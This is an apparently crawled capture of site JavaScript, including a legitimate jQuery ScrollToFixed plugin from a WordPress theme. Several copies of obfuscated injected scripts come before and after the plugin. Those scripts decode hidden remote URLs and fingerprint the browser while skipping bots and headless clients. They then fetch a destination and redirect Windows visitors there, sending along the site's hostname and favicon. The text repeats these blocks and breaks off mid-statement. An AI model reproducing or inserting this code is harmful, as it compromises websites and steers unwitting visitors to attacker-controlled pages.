e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();

--- FILE ---
content_type: application/javascript
request_url: http://parabereforum.com/wp/wp-content/themes/statfort/scripts/frontend/jquery-scrolltofixed.js?ver=6.9
body_size: 3894
content:
(function(e){e.isScrollToFixed=function(t){return e(t).data("ScrollToFixed")!==undefined};e.ScrollToFixed=function(t,n){function m(){s.trigger("preUnfixed.ScrollToFixed");x();s.trigger("unfixed.ScrollToFixed");h=-1;f=s.offset().top;l=s.offset().left;if(r.options.offsets){l+=s.offset().left-s.position().left}if(c==-1){c=l}o=s.css("position");i=true;if(r.options.bottom!=-1){s.trigger("preFixed.ScrollToFixed");E();s.trigger("fixed.ScrollToFixed")}}function g(){var e=r.options.limit;if(!e)return 0;if(typeof e==="function"){return e.apply(s)}return e}function y(){return o==="fixed"}function b(){return o==="absolute"}function w(){return!(y()||b())}function E(){if(!y()){p.css({display:s.css("display"),width:s.outerWidth(true),height:s.outerHeight(true),"float":s.css("float")});cssOptions={position:"fixed",top:r.options.bottom==-1?N():"",bottom:r.options.bottom==-1?"":r.options.bottom,"margin-left":"0px"};if(!r.options.dontSetWidth){cssOptions["width"]=s.width()}s.css(cssOptions);s.addClass("scroll-to-fixed-fixed");if(r.options.className){s.addClass(r.options.className)}o="fixed"}}function S(){var e=g();var t=l;if(r.options.removeOffsets){t=0;e=e-f}cssOptions={position:"absolute",top:e,left:t,"margin-left":"0px",bottom:""};if(!r.options.dontSetWidth){cssOptions["width"]=s.width()}s.css(cssOptions);o="absolute"}function x(){if(!w()){h=-1;p.css("display","none");s.css({width:"",position:u,left:"",top:a.top,"margin-left":""});s.removeClass("scroll-to-fixed-fixed");if(r.options.className){s.removeClass(r.options.className)}o=null}}function T(e){if(e!=h){s.css("left",l-e);h=e}}function N(){var e=r.options.marginTop;if(!e)return 0;if(typeof e==="function"){return e.apply(s)}return e}function C(){if(!e.isScrollToFixed(s))return;var t=i;if(!i){m()}var n=e(window).scrollLeft();var o=e(window).scrollTop();var a=g();if(r.options.minWidth&&e(window).width()<r.options.minWidth){if(!w()||!t){L();s.trigger("preUnfixed.ScrollToFixed");x();s.trigger("unfixed.ScrollToFixed")}}else if(r.options.bottom==-1){if(a>0&&o>=a-N()){if(!b()||!t){L();s.trigger("preAbsolute.ScrollToFixed");S();s.trigger("unfixed.ScrollToFixed")}}else if(o>=f-N()){if(!y()||!t){L();s.trigger("preFixed.ScrollToFixed");E();h=-1;s.trigger("fixed.ScrollToFixed")}T(n)}else{if(!w()||!t){L();s.trigger("preUnfixed.ScrollToFixed");x();s.trigger("unfixed.ScrollToFixed")}}}else{if(a>0){if(o+e(window).height()-s.outerHeight(true)>=a-(N()||-k())){if(y()){L();s.trigger("preUnfixed.ScrollToFixed");if(u==="absolute"){S()}else{x()}s.trigger("unfixed.ScrollToFixed")}}else{if(!y()){L();s.trigger("preFixed.ScrollToFixed");E()}T(n);s.trigger("fixed.ScrollToFixed")}}else{T(n)}}}function k(){if(!r.options.bottom)return 0;return r.options.bottom}function L(){var e=s.css("position");if(e=="absolute"){s.trigger("postAbsolute.ScrollToFixed")}else if(e=="fixed"){s.trigger("postFixed.ScrollToFixed")}else{s.trigger("postUnfixed.ScrollToFixed")}}var r=this;r.$el=e(t);r.el=t;r.$el.data("ScrollToFixed",r);var i=false;var s=r.$el;var o;var u;var a;var f=0;var l=0;var c=-1;var h=-1;var p=null;var d;var v;var A=function(e){if(s.is(":visible")){i=false;C()}};var O=function(e){C()};var M=function(){var e=document.body;if(document.createElement&&e&&e.appendChild&&e.removeChild){var t=document.createElement("div");if(!t.getBoundingClientRect)return null;t.innerHTML="x";t.style.cssText="position:fixed;top:100px;";e.appendChild(t);var n=e.style.height,r=e.scrollTop;e.style.height="3000px";e.scrollTop=500;var i=t.getBoundingClientRect().top;e.style.height=n;var s=i===100;e.removeChild(t);e.scrollTop=r;return s}return null};var _=function(e){e=e||window.event;if(e.preventDefault){e.preventDefault()}e.returnValue=false};r.init=function(){r.options=e.extend({},e.ScrollToFixed.defaultOptions,n);r.$el.css("z-index",r.options.zIndex);p=e("<div />");o=s.css("position");u=s.css("position");a=e.extend({},s.offset());if(w())r.$el.after(p);e(window).bind("resize.ScrollToFixed",A);e(window).bind("scroll.ScrollToFixed",O);if(r.options.preFixed){s.bind("preFixed.ScrollToFixed",r.options.preFixed)}if(r.options.postFixed){s.bind("postFixed.ScrollToFixed",r.options.postFixed)}if(r.options.preUnfixed){s.bind("preUnfixed.ScrollToFixed",r.options.preUnfixed)}if(r.options.postUnfixed){s.bind("postUnfixed.ScrollToFixed",r.options.postUnfixed)}if(r.options.preAbsolute){s.bind("preAbsolute.ScrollToFixed",r.options.preAbsolute)}if(r.options.postAbsolute){s.bind("postAbsolute.ScrollToFixed",r.options.postAbsolute)}if(r.options.fixed){s.bind("fixed.ScrollToFixed",r.options.fixed)}if(r.options.unfixed){s.bind("unfixed.ScrollToFixed",r.options.unfixed)}if(r.options.spacerClass){p.addClass(r.options.spacerClass)}s.bind("resize.ScrollToFixed",function(){p.height(s.height())});s.bind("scroll.ScrollToFixed",function(){s.trigger("preUnfixed.ScrollToFixed");x();s.trigger("unfixed.ScrollToFixed");C()});s.bind("detach.ScrollToFixed",function(t){_(t);s.trigger("preUnfixed.ScrollToFixed");x();s.trigger("unfixed.ScrollToFixed");e(window).unbind("resize.ScrollToFixed",A);e(window).unbind("scroll.ScrollToFixed",O);s.unbind(".ScrollToFixed");r.$el.removeData("ScrollToFixed")});A()};r.init()};e.ScrollToFixed.defaultOptions={marginTop:0,limit:0,bottom:-1,zIndex:1e3};e.fn.scrollToFixed=function(t){return this.each(function(){new e.ScrollToFixed(this,t)})}})(jQuery)!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let 